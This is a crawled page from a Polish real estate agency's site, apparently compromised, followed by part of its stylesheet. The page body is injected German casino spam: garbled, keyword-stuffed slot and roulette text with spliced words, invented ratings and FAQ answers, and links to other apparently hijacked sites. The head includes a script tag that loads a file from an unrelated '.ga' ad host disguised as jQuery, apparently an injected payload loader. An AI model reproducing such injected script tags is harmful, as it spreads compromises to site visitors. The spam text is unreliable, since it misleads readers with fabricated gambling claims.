

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rezydentdom.pl/najle/gonzo-s-quest-megaways-slot/
body_size: 6683
content:
<!DOCTYPE html>
<html lang="pl">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="/css/main.css?1576628524">
<link rel="stylesheet" href="/js/select2/select2.css"/>
<script src="/js/jquery-1.11.1.min.js"></script>
<script src="/js/jquery.easing.1.3.js"></script>
<script src="/js/jquery.cycle2.min.js"></script>
<script src="/js/select2/select2.min.js"></script>
<script src="/js/select2/select2_locale_pl.js"></script>
<script>var site_url='/';</script>
<script src="/js/main.js?1456404921"></script>
<title>gonzo s quest megaways slot - rezydentdom.pl</title>
<link rel="canonical" href="http://rezydentdom.pl/najle/gonzo-s-quest-megaways-slot/"/>
<link rel="alternate" href="http://rezydentdom.pl/najle/gonzo-s-quest-megaways-slot/" xml:lang="de" lang="de" hreflang="de"/>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "gonzo s quest megaways slot",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4",
"reviewCount": "8858",
"bestRating": "5",
"worstRating": "4"
}}
</script>
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body>
<div id="wrap">
<div id="head" class="clearfix">
<h1><a href="/"><img src="/img/logo.png" alt="REZYDENT - Biuro Nieruchomości Katowice"></a></h1>
<ul class="hmenu">
<li class="f">
<a href="/">Strona główna</a>
</li>
<li>
<a href="/nasza-firma" class="act">Nasza firma</a>
</li>
<li>
<a href="/zglos-oferte">Zgłoś ofertę</a>
</li>
<li>
<a href="/kalkulator">Kalkulator</a>
</li>
<li>
<a href="/kontakt">Kontakt</a>
</li>
</ul>
<a class="contact" href="/kontakt">
<span class="ask">zadaj pytanie</span>
<span class="phone">32 354 11 14</span>
</a>
</div>
<div id="page" class="clearfix">
<div class="sidebar">
<div class="search">
<h4>Wyszukiwarka</h4>

</div>
<div class="offers2">
<h3>Oferty polecane</h3>
<div class="list">
<a class="item" href="/sosnowiec,6256" title="Sosnowiec Mieszkania">
Sosnowiec, Pogoń								<br>Żeromskiego								<div class="img">
<img src="/thumbs/6/647b42def50bda54ed7dae0e0d2cbf3f_jpg_57a079abdaf1658620af94a0e9049e2f.jpg" alt="Sosnowiec Mieszkania" width="210" height="127" />
</div>
</a>
<a class="item l" href="/mikolow,6254" title="Mikołów Grunty">
Mikołów, Gronie								<br>Wrzosowa								<div class="img">
<img src="/thumbs/7/7d8c265269312719720309a6d6be29a4_jpg_ee36afe175721227665b1c5a85760967.jpg" alt="Mikołów Grunty" width="210" height="127" />
</div>
</a>
</div>
</div>
</div>
<div class="content">
<ul class="cats hmenu clearfix">
<li class="f ">
<a href="/mieszkania,c1" class="f " style="background-image:url(/img/cat-1.jpg);">
<h3>Mieszkania</h3>
</a>
</li>
<li class="">
<a href="/domy,c2" class="" style="background-image:url(/img/cat-2.jpg);">
<h3>Domy</h3>
</a>
</li>
<li class="">
<a href="/grunty,c3" class="" style="background-image:url(/img/cat-3.jpg);">
<h3>Grunty</h3>
</a>
</li>
<li class="">
<a href="/lokale,c4" class="" style="background-image:url(/img/cat-4.jpg);">
<h3>Lokale</h3>
</a>
</li>
<li class="">
<a href="/garaze,c5" class="" style="background-image:url(/img/cat-5.jpg);">
<h3>Garaże</h3>
</a>
</li>
<li class=" l">
<a href="/pokoje,c6" class=" l" style="background-image:url(/img/cat-6.jpg);">
<h3>Pokoje</h3>
</a>
</li>
</ul>
<h2 class="offer"><span>gonzo s quest megaways slot</span></h2>
<div class="clearfix">
<p>
<time>2026-01-27 14:27:07</time><br />
<!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "roulette setzmoglichkeiten Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "roulette setzmoglichkeiten" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Roulette Setzmoglichkeiten sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Roulette Setzmoglichkeiten wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Roulette Setzmoglichkeiten in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Roulette Setzmoglichkeiten?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Roulette Setzmoglichkeiten sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Roulette Setzmoglichkeiten Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Roulette Setzmoglichkeiten auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Roulette Setzmoglichkeiten</h2>

    <p><strong>Roulette Setzmoglichkeiten</strong> ﻿ktage Auszahlung Jetzt spielen Testbericht8 VON 2018 EU LIZENZ 4.6/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:100 % Umsatzbedingung:50x Zeitraum:7 Tage Max. magic slots spielautomat Auszahlung:- Min./Max. Einsatz:-/5 &euro; Weitere:Freispiel-Bonus 300 &euro; 3.000 Spiele Top 3 Spiele, die Sie bei 22bet spielen k&ouml;nnen Und die 3 besten Provider 98,15 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. <a href='https://www.wettbewerb-gemeinsam-aktiv.de/tgab/uns_casino-via-paypal-Top-deutsche-Casinos.html'>Uns Casino Via Paypal Top Deutsche Casinos</a> eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. 1-7 Werktage Auszahlung Jetzt spielen Testbericht9 VON 1997 EU LIZENZ 4.4/5Bewertung Bonus bis zu 1000 &euro; 400 Spiele 97,2 % RTP 1 - 2 Tage Auszahlung Jetzt spielen Testbericht10 VON 2008 EU LIZENZ 3.7/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:100 &euro; Matchanteil:100 % Umsatzbedingung:35x Zeitraum:30 Tage Max. online poker with 6 friends Auszahlung:100 Min./Max. Einsatz:-/5 &euro; Weitere:100 Freispiele (Book of Dead) 100 &euro; 1200 Spiele Top 3 Spiele, die Sie bei Mr Green spielen k&ouml;nnen Und die 3 besten Provider 98,2 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. merkur24 casino online</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Roulette Setzmoglichkeiten</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.4/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gchumba casino ägyptenl&uuml;cksspielanbieter ermittelt wurden. 777 casino free 1 - 4 Tage Auszahlung Jetzt spielen TestberichtHaben Sie noch nicht das passende Casino gefunden?Alle Casinos vergleichenDas Automatenspiel im Test Der online Slot Hoffmania macht dem Superstar David Hasselhoff alle Ehre und mit dem Design und Konzept finden sich in der Novoline Spielergemeinde sicherlich eine Menge Fans. online casino echtgeld mit paypal bet n spin casino wildz bonus geld casino bonus bez vkladu 2020 Die Gewinnm&ouml;glichkeiten sind mit den Wild- und Scatter-Symbolen richtig gut und die Freispiele werfen in der Regel hohe Gewinne aus. beste online live casino <a href='https://www.foerderverein-erlebenswertes-badiburg.de/ranch/archiv_spielbank-potsdamer-platz-alter-Online-Casino-Spiele-kostenlos-spielen-in-2023.html'>Archiv Spielbank Potsdamer Platz Alter Online Casino Spiele Kostenlos</a> Das macht Hoffmania auch f&uuml;r Vielspieler und Highroller interessant. Vorteile 5 Walzen mit 243 GewinnwegenFreispieleEinsatz 40 Cent bis 50 EuroGamble-FeatureNachteile Kaum Design-Unterschied zu HoffmeisterGeringe AuszahlungsquoteExpertenbewertungSpielspa&szlig;3/5Spannung4/5Grafik &amp; Sound2/5Gameplay3/5Einsatzstufen3/5Auszahlung3/5Freispiele4/5Features3/5Bewertungskriterien Spielanleitung und BeschreibungHoffmania spielen &ndash; So funktioniert der Spielautomat Hoffmania ist ein gro&szlig;artiger Spielautomat des &ouml;sterreichischen Herstellers Novomatic, der f&uuml;r das Echtgeldspiel in Online Casinos optimiert wurde und so k&ouml;nnen Sie den Slot mit David Hasselhoff, einigen gutaussehende Groupies, Autogrammkarten und vielen weiteren grafisch hochwertig entworfenen Gewinnsymbolen nun auch im Internet zocken.Der Casinoautomat hat, im Vergleich zu den meisten anderen Novoline Spielen, keine Gewinnlinien. Sie gewinnen hier von links nach rchumba casino ägyptenechts ab drei gleichen Bildern nacheinander, ganz egal auf welcher Position der Walze die Symbole einlaufen. So stehen Ihnen unglaubliche 243 Gewinnwege zur Verf&uuml;gung. die besten online casinos bonus ohne einzahlung Die goldene David Hasselhoff Statue, die etwas an die als Filmpreis verliehene Oscar Statue erinnert, ist der Scatter und kann f&uuml;nf Freispiele ausl&ouml;sen. W&auml;hrend der Freispielrunde erhalten Sie f&uuml;r jede Statue im Gewinnbild zus&auml;tzliche Bonusspiele oder einen zus&auml;tzlichen Gewinnmultiplikator, der die verbleibenden Freispiele beeinflusst. casino hohensyburg kleiderordnung</p><h2>Warum ist Roulette Setzmoglichkeiten im Jahr 2025 so beliebt?</h2><p>So k&ouml;nnen Sie theoretisch unendlich viele Bonusrunden mit einem Multiplikator von bis zu f&uuml;nf gewinnen. Hoffmania kostenlos und mit Echtgeld spielen Den Hoffmania online Spielautomat k&ouml;nnen Sie hier bei uns auf CasinoOnline.de ganz ohne Anmeldung kostenlos ausprobieren. Auch in vielen Online Casinos k&ouml;nnen Sie den Novoline Slot kostenlos im &Uuml;bungsmodus spielen.Suchen Sie sich einfach ein Casino aus unserer Top Liste aus, melden Sie sich bei diesem an und testen Sie Hoffmania gratis oder spielen sie direkt um echtes Geld und damit auch um echte Gewinne. kajot casino online slot games home casino 4 win <a href='https://www.foerderverein-erlebenswertes-badiburg.de/ranch/archiv_king-s-casino-facebook-Online-Casino-Spiele-kostenlos-spielen-in-2023.html'>Archiv King S Casino Facebook Online Casino Spiele Kostenlos</a> Bonusrunde und Freispiele Bei Hoffmania muss der Spieler drei oder mehr Scatter-Symbole auf den Walzen haben, um die Freispiel Bonusrunde auszul&ouml;sen, in welcher richtig gute Gewinne gemacht werden k&ouml;nnen. spielbank hamburg - casino mundsburg hamburg Um die erzielten Gewinne aus den Spielrunden zu verdoppeln, gibt es bei Hoffmania auch die Gamble Risikofunktion. So kann der Spielechumba casino ägyptenr mit dem 50/50 Kartenspiel seine Gewinne verdoppeln, indem man einfach auf eine Spielkartenfarbe setzt und dann richtig liegt. Nat&uuml;rlich kann man seinen Gewinn auch wieder verlieren, weshalb die Funktion mit Vorsicht benutzt werden sollte. Wichtigste Symbole Das Hoffmania Logo ist das Wild des Slots und ersetzt so alle anderen Symbole. Das 243 Gewinnwege System macht dieses Symbol zum Gewinn-Garanten.Die goldene David Hasselhoff Statue ist das Scatter-Symbol des Slots. <a href='https://www.wettbewerb-gemeinsam-aktiv.de/tgab/uns_free-sign-up-bonus-no-deposit-online-casino-Online-Casinos-Deutschland.html'>Uns Free Sign Up Bonus No Deposit Online Casino</a></p><p>Finden sic ﻿it einer Auszahlungsquote von &uuml;ber 96 % und vielen regelm&auml;&szlig;igen Gewinnen z&auml;hlt der Cool Wolf Spielautomat zu den fairsten Slots von Microgaming. spielautomaten von merkur eye of horus kosmetika bob saget casino regina So wird ein Gro&szlig;teil der Eins&auml;tze wieder an die Spieler ausgesch&uuml;ttet und zudem k&ouml;nnen Sie sich darauf verlassen, dass regelm&auml;&szlig;ig Bonus- und Freispiele ausgel&ouml;st werden, die Ihnen fast immer einen Gewinn mindestens in der H&ouml;he Ihres zehnfachen Einsatzes bescheren. lucky me casino login deutsche online casino verband Kann man Cool Wolf kostenlos spielen? Der Cool Wolf Slot kann bei den meisten Internet Spielbanken auch kostenlos um Spielgeld gezockt werden. Sie m&uuml;ssen sich lediglich bei einem Online Casino registrieren und k&ouml;nnen anschlie&szlig;end gratis und ohne weitere Verpflichtungen eingehen zu m&uuml;ssen, den kostenlosen &Uuml;bungsmodus verwenden. 4 winds casino hotel Wo findet man</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Roulette Setzmoglichkeiten sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Roulette Setzmoglichkeiten wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Roulette Setzmoglichkeiten in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Roulette Setzmoglichkeiten?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Roulette Setzmoglichkeiten sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Roulette Setzmoglichkeiten Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Roulette Setzmoglichkeiten auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p>
<a href='/najle/online-roulette-usa-real-money/'  title='online roulette usa real money'>online roulette usa real money</a><br><a href='/najle/automatenspiele-ohne-anmeldung-kostenlos-ohne-pabwort/'  title='automatenspiele ohne anmeldung kostenlos ohne pabwort'>automatenspiele ohne anmeldung kostenlos ohne pabwort</a><br><a href='/najle/winward-casino/'  title='winward casino'>winward casino</a><br><a href='/najle/3-gewinnt-spiele-gratis/'  title='3 gewinnt spiele gratis'>3 gewinnt spiele gratis</a><br><a href='/najle/best-slot-machine-pokemon-emerald/'  title='best slot machine pokemon emerald'>best slot machine pokemon emerald</a><br><a href='/najle/b-casino-bonus-ohne-einzahlung/'  title='b casino bonus ohne einzahlung'>b casino bonus ohne einzahlung</a><br><a href='/najle/druckgluck-roulette/'  title='druckgluck roulette'>druckgluck roulette</a><br><a href='/najle/online-slot-casino-bonus/'  title='online slot casino bonus'>online slot casino bonus</a><br><a href='/najle/sweet-bonanza-kumar-mı/'  title='sweet bonanza kumar mı'>sweet bonanza kumar mı</a><br><a href='/najle/free-slots.com/'  title='free slots.com'>free slots.com</a><br><a href='/najle/418-rush-branch-road-sugar-grove-nc-28679/'  title='418 rush branch road sugar grove nc 28679'>418 rush branch road sugar grove nc 28679</a><br><a href='/najle/bonus-ohne-einzahlung-sportwetten/'  title='bonus ohne einzahlung sportwetten'>bonus ohne einzahlung sportwetten</a><br><a href='/najle/sugar-creek-casino-seating-chart/'  title='sugar creek casino seating chart'>sugar creek casino seating chart</a><br><a href='/najle/trusted-online-casino-no-deposit-bonus/'  title='trusted online casino no deposit bonus'>trusted online casino no deposit bonus</a><br><a href='/najle/high-5-casino-free-slots-on-facebook/'  title='high 5 casino free slots on facebook'>high 5 casino free slots on facebook</a><br><a href='/najle/casino-ruggell-jackpot/'  title='casino ruggell jackpot'>casino ruggell jackpot</a><br><a href='/najle/casino-osnabruck-jackpot/'  title='casino osnabruck jackpot'>casino osnabruck jackpot</a><br><a href='/najle/pokerstars-web-client/'  title='pokerstars web client'>pokerstars web client</a><br><a href='/najle/pokerstars-merch/'  title='pokerstars merch'>pokerstars merch</a><br><a href='/najle/slots-magic-online-casino/'  title='slots magic online casino'>slots magic online casino</a><br><a href='/najle/online-casino-echtgeld-handy/'  title='online casino echtgeld handy'>online casino echtgeld handy</a><br><a href='/najle/prime-slots-casino-no-deposit-bonus-codes/'  title='prime slots casino no deposit bonus codes'>prime slots casino no deposit bonus codes</a><br><a href='/najle/wolf-gold-big-win/'  title='wolf gold big win'>wolf gold big win</a><br><a href='/najle/bwin-free-spins/'  title='bwin free spins'>bwin free spins</a><br><a href='/najle/merkur-spielautomaten-kostenlos-ohne-anmeldung/'  title='merkur spielautomaten kostenlos ohne anmeldung'>merkur spielautomaten kostenlos ohne anmeldung</a><br><a href='/najle/wolf-gold-tragamonedas/'  title='wolf gold tragamonedas'>wolf gold tragamonedas</a><br><a href='/najle/wazamba-bonus/'  title='wazamba bonus'>wazamba bonus</a><br><a href='/najle/wildz-casino-geld-zuruck/'  title='wildz casino geld zuruck'>wildz casino geld zuruck</a><br><a href='/najle/sizzling-hot-deluxe-kostenlos-online-spielen/'  title='sizzling hot deluxe kostenlos online spielen'>sizzling hot deluxe kostenlos online spielen</a><br><a href='/najle/roulette-casino-bonus/'  title='roulette casino bonus'>roulette casino bonus</a><br></p>
<div style="display:flex; justify-content:space-around;"><img src="/img/swiadectwa/1.jpg"/><img src="/img/swiadectwa/2.jpg"/></div>
</div>
</div>
</div>
<div class="boxes clearfix">
<a class="box box1" href="/zglos-oferte">
<div class="h">Zgłoś swoją ofertę</div>
</a>
<a class="box box2" href="/kalkulator">
<div class="h">Sprawdź pełne koszty zakupu nieruchomości</div>
</a>
<a class="box box3" href="/kontakt">
<div class="h">Skontaktuj się z nami</div>
<div class="t">
biuro@rezydentdom.pl<br /><br />
tel: 32 354 11 14
</div>
</a>
</div>
<div id="foot">
<div class="boxes clearfix">
<!--		
<ul class="box vmenu f">
<li><a href="/">Lorem ipsum dolor sit amet 1</a></li>
<li><a href="/">Lorem ipsum dolor sit amet 2</a></li>
<li><a href="/">Lorem ipsum dolor sit amet 3</a></li>
</ul>
<ul class="box vmenu">
<li><a href="/">Lorem ipsum dolor sit amet 1</a></li>
<li><a href="/">Lorem ipsum dolor sit amet 2</a></li>
<li><a href="/">Lorem ipsum dolor sit amet 3</a></li>
</ul>
<ul class="box vmenu">
<li><a href="/">Lorem ipsum dolor sit amet 1</a></li>
<li><a href="/">Lorem ipsum dolor sit amet 2</a></li>
<li><a href="/">Lorem ipsum dolor sit amet 3</a></li>
</ul>
<ul class="box vmenu l">
<li><a href="/">Lorem ipsum dolor sit amet 1</a></li>
<li><a href="/">Lorem ipsum dolor sit amet 2</a></li>
<li><a href="/">Lorem ipsum dolor sit amet 3</a></li>
</ul>
-->			
</div>
<div class="copy">
<span>Wszelkie prawa zastrzeżone.</span>
<div>wykonanie: <a href="http://brandpoint.pl/" target="_blank">BRANDPOINT.PL</a></div>
</div>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://rezydentdom.pl/css/main.css?1576628524
body_size: 3026
content:
body {
	margin: 0;
	padding: 0;
	background: url(../img/grafika_gora.jpg) no-repeat top center #fff;
	font-family: Arial, sans;
	font-size: 12px;
	font-weight: 400;
	color: #333;
}

a:link, a:visited {
	color: #333;
	text-decoration: none;
}
a:hover, a:active {
	color: #555;
	text-decoration: none;
}

a img {
	border: none;
}

ul.hmenu, ul.vmenu {
	margin: 0;
	padding: 0;
	list-style: none;
}
ul.hmenu li, ul.vmenu li {
	margin: 0;
	padding: 0;
	float: left;
}
ul.vmenu li {
	float: none;
}

.err {
	color: #cc0000;
}

span.clr {
	display: block;
	clear: both;
}

span.small {
	font-size: 11px;
}

#wrap {
	width: 974px;		/* było 924 */
	margin: 0 auto;
}

#head {
	position: relative;
	width: 100%;
	height: 128px;
}
#head h1 {
	position: absolute;
	bottom: -10px;
	left: 0;
	margin: 0;
}
#head ul {
	position: absolute;
	bottom: 0;
	right: 0;
}
#head ul li {
	margin: 0 0 0 1px;
}
#head ul li a {
	padding: 10px 22px;
	background: #096AB7;
	color: #fff;
	font-size: 13px;
	text-transform: uppercase;
}
#head ul li.f a {
	padding: 10px 47px;   /* było 10 23*/
}
#head ul li a.act, #head ul li a:hover {
	background: #6E9006;
}
#head a.contact {
	position: absolute;
	top: 35px;
	right: 0;
	font-size: 22px;
	font-weight: bold;
	color: #096AB7;
}
#head a.contact span {
	display: inline-block;
	margin: 0 0 0 30px;
	padding: 0 0 0 30px;
	background: no-repeat left center;
}
#head a.contact span.ask {
	background-image: url(../img/zadaj-pytanie_icon.png);
}
#head a.contact span.phone {
	background-image: url(../img/tel_icon.png);
}

#page {
	width: 100%;
	min-height: 300px;
	margin: 20px 0 0 0;
}
div.sidebar {
	float: left;
	width: 230px;
}
div.search {
	width: 100%;
	background: #B9BEC1;
}
div.search h4 {
	margin: 10px 0 0 0;
	padding: 8px 0 8px 38px;
	background: url(../img/lupka.png) no-repeat 11px center #0B5489;
	color: #fff;
	font-size: 18px;
	font-weight: bold;
}
div.search form {
	padding: 3px 11px 11px 11px;
}
div.search label {
	display: block;
	margin: 6px 0 1px 0;
	color: #fff;
	font-size: 11px;
	font-weight: bold;
}
div.search div.left {
	width: 40%;
	float: left;
}
div.search div.right {
	width: 40%;
	float: right;
}
div.search .frm {
	width: 100%;
	border: solid 1px #1B3043;
	background: #fff;
	font-size: 11px;
	-webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}
div.search .btn {
	display: block;
	margin: 7px 0 0 0;
	width: 100%;
	height: 35px;
	background: url(../img/wyszukaj_button.jpg) repeat-x;
	color: #fff;
	font-weight: bold;
	border: none;
	cursor: pointer;
}

div.offers2 {
	width: 100%;
}
div.offers2 h3 {
	margin: 20px 0 0 0;
	padding: 10px 20px 10px 45px;
	background: url(../img/oferty_polecane_icon.png) no-repeat 15px center #0F5286;
	color: #fff;
	font-size: 16px;
}
div.offers2 div.list {
	padding: 5px 10px 5px 10px;
	border: solid 1px #E1E1E1;
}
div.offers2 a.item {
	display: block;
	margin: 5px 0 15px 0;
	padding: 0 0 5px 0;
	line-height: 12px;
	font-size: 11px;
	font-weight: bold;
	border-bottom: solid 1px #E1E1E1;
}
div.offers2 a.item.l {
	margin-bottom: 0;
	border-bottom: none;
}
div.offers2 a.item div.img {
	margin: 5px 0 0 0;
}
div.offers2 a.item span.p {
	display: block;
	margin: 5px 0;
	font-weight: bold;
	font-size: 12px;
	color: #0E66AD;
}

div.offer {
	width: 100%;
}
div.offer div.title {
	width: 100%;
	margin: -10px 0 0 0;
	padding: 0 0 10px 0;
	border-bottom: solid 1px #186CB5;
}
div.offer div.title h3 {
	float: left;
	margin: 0;
	color: #186CB5;
	font-weight: normal;
	font-size: 22px;
}
div.offer div.title span.p {
	float: right;
	font-size: 22px;
}
div.offer div.info {
	width: 100%;
	margin: 25px 0 0 0;
}
div.offer div.info div.gallery {
	float: left;
	width: 325px;
}
div.offer div.info div.img {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	width: 325px;
	height: 205px;
}
div.offer div.info div.img img {
	max-height: 205px;
}
div.offer  div.carousel {
	visibility: hidden;
	position: relative;
	width: 100%;
	margin: 24px 0 0 0;
}
div.offer  div.carousel div.slider {
	width: 250px;
	height: 74px;
	overflow: hidden;
	margin: 0 auto;
	white-space: nowrap;
}
div.offer  div.carousel a.item {
	display: block;
	margin: 0 6px;
}
div.offer  div.carousel span.navi {
	position: absolute;
	top: 50%;
	z-index: 1;
	display: block;
	width: 22px;
	height: 22px;
	margin: -11px 0 0 0;
	background: #eee;
	cursor: pointer;
}
div.offer  div.carousel span.prev {
	left: 0;
	background: url(../img/strzalka_lewa.png) no-repeat;
}
div.offer  div.carousel span.next {
	right: 0;
	text-align: right;
	background: url(../img/strzalka_prawa.png) no-repeat;
}
div.offer  div.agent {
	margin: 20px 0 0 0;
	padding: 10px;
	border: solid 1px #BEBEBE;
} 
div.offer div.info div.tbl {
	float: right;
	width: 275px;
}
div.offer div.info div.tbl table {
	width: 100%;
	font-size: 12px;
	font-weight: bold;
	line-height: 12px;
}
div.offer div.info div.tbl th {
	width: 120px;
	padding: 3px 0;
	color: #186CB5;
	text-align: left;
}
div.offer div.info div.tbl td {
	padding: 0 0 0 40px;
	border-left: solid 1px #BEBEBE;
}
div.offer div.descr {
	width: 100%;
	margin: 20px 0 0 0;
}
div.offer div.descr h4 {
	margin: 0 0 20px 0;
	padding: 10px 0 10px 42px;
	background: url(../img/opis_oferty.png) no-repeat 10px center #186CB5;
	color: #fff;
	font-size: 14px;
	font-weight: normal;
}
div.offer div.social {
	width: 100%;
	margin: 10px 0 0 0;
}
div.offer div.social .item {
	display: inline-block;
	margin: 0 10px 0 0;
}

div.content {
	float: right;
	width: 720px; /* było 670 */
}
ul.cats {
	width: 100%;
	margin: 10px 0 0 0;
}
ul.cats li {
	margin: 0 1px;   /*oryfinalnie było 10px*/
}

ul.cats a {
	float: left;
	display: block;
	width: 118px;
	height: 113px;
	overflow: hidden;
	background-repeat: no-repeat;
}
ul.cats li.f {
	margin-left: 0;
}
ul.cats li.l {
	float: right;
	margin-right: 0;
	margin-left: 0;
}
ul.cats a h3 {
	width: 100%;
	margin: 10px 0 0 0;
	color: #fff;
	font-weight: bold;
	font-size: 15px;
	text-transform: uppercase;
	text-align: center;
}

div.home {
	clear: both;
}
div.home h4 {
	clear: both;
	height: 57px;
	margin: 20px 0 0 0;
	padding: 10px 10px 0 10px;
	background: url(../img/polecane_oferty_belka.jpg) no-repeat;
	color: #000;
	font-size: 16px;
}

h2.home {
	display: inline-block;
	margin: 17px 0 2px 0;
	padding: 8px 20px 8px 40px;
	background: url(../img/oferty_specjalne_icon.png) no-repeat 15px center #0F5286;
	color: #fff;
	font-size: 17px;
	font-weight: normal;
}
h2.offer {
	width: 100%;
	height: 59px;
	margin: 10px 0;
	background: url(../img/cien_tytul_podstrona.png) no-repeat bottom center;
}
h2.offer span {
	display: block;
	padding: 6px 10px 0 10px;
	height: 33px;
	overflow: hidden;
	background: #186CB5;
	font-weight: normal;
	font-size: 21px;
	color: #fff;
}

div.offers {
	width: 960px;
	margin: -10px 0 0 -14px;
}
div.offers a.item {
	float: left;
	display: block;
	width: 150px;
	height: 200px;
	overflow: hidden;
	margin: 6px 14px;
	padding: 5px;
	border: solid 1px #DBDBDB;
}
div.offers a.item div.img {
	width: 150px;
	height: 127px;
	overflow: hidden;
}
div.offers a.item div.info {
	margin: 5px 0 0 0;
	font-size: 12px;
}
div.offers a.item span.p {
	display: block;
	margin: 5px 0;
	font-weight: bold;
	color: #0E66AD;
}
div.offers a.item span.d {
	margin: 0 8px 0 0;
}

div.filters {
	width: 100%;
	color: #186CB5;
	font-size: 11px;
	font-weight: bold;
	border-bottom: solid 1px #186CB5;
	margin: 0 0 15px 0;
	padding: 0 0 8px 0;
}
div.filters label {
	margin: 0 3px 0 0;
	vertical-align: middle;
}
div.filters select {
	margin: 0 10px 0 0;
	background: #186CB5;
	border: none;
	vertical-align: middle;
	color: #fff;
}
div.filters input.btn {
	float: right;
	background: url(../img/pokaz_strzalka.png) no-repeat 90% center #7FA909;
	padding: 2px 20px 1px 10px;
	border: none;
	color: #fff;
	cursor: pointer;
	font-size: 11px;
}

div.offers-list {
	width: 100%;
}
div.offers-list div.item {
	position: relative;
	height: 121px;
	margin: 20px 0 0 -11px;
}
div.offers-list span.d {
	display: block;
	width: 100%;
	height: 1px;
	border-top: dotted 1px #999;
	margin: -10px 0 0 0;
}
div.offers-list div.item div.img {
	float: left;
	width: 144px;
	height: 121px;
	overflow: hidden;
	background: url(../img/oferta_box.png) no-repeat;
}
div.offers-list div.item div.img img {
	display: block;
	margin: 1px 0 0 13px;
}
div.offers-list div.info {
	float: left;
	width: 515px;
	margin: -3px 0 0 20px;
}
div.offers-list div.info h3 {
	display: inline-block;
	margin: 0;
	width: 265px;
	overflow: hidden;
	font-size: 15px;
	color: #186CB5;
	vertical-align: top;
}
div.offers-list div.info h3 span {
	display: block;
	font-size: 11px;
	font-weight: normal;
}
div.offers-list div.info h3 a {
	color: #186CB5;
}
div.offers-list div.info span.s {
	display: inline-block;
	width: 35px;
	height: 62px;
	margin: -16px 0 0 0;
	background: url(../img/separator_oferta.png) no-repeat;
	vertical-align: top;
}
div.offers-list div.info span.m {
	display: inline-block;
	width: 110px;
	overflow: hidden;
	color: #7FA909;
	font-weight: bold;
	font-size: 14px;
	text-align: center;
}
div.offers-list div.info span.m.pow {
	width: 50px;
}
div.offers-list div.info div.descr {
	font-size: 11px;
	margin: 0;
	height: 48px;
	overflow: hidden;
}
div.offers-list div.info div.descr p {
